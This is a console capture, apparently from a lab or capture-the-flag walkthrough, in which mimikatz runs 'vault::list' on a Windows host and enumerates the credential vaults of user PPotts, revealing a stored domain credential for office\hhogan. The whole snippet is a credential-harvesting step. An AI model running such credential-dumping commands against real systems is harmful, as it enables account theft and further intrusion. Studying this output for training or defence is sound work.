 C:\Users\Public>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 12:53:30 PM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***
mimikatz #